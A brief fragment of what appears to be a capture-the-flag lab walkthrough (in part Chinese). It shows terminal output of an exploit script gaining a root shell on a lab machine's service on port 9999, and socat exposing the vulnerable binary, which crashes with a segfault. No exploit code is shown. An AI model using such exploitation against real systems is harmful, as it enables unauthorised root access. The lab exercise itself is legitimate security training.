 ┌──(venv)─(root㉿kali)-[~/oscp/secarmy/ssh]
└─# python3 test.py
[+] Opening connection to 192.168.10. on port 9999: Done
b'hello pwner \n'
b'pwnme if u can ;) \n'
可以看到是通过python返回的
[*] Switching to interactive mode
$ id
uid=0(root) gid=0(root) groups=0(root),1009(nueve)
$ id
uid=0(root) gid=0(root) groups=0(root),1009(nueve)
$
exit
^C
nueve@svos:~$ socat TCP-LISTEN:9999,fork EXEC:./orangutan
id
2025/03/13 15:23:26 socat[2579] E waitpid(): child 2580 exited on signal 11
id
2025/03/13 15:24:58 socat[2582] E waitpid(): child 2583 exited on signal 11